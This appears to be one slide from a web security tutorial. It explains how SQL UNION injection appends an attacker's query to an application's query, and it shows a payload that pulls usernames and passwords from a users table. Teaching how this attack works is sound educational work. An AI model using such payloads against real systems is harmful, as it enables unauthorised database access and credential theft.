

# What else can we send?
We can use the SQL UNION command to add our own query to the one being sent by the app
' UNION SELECT user,password FROM users WHERE '1' = '1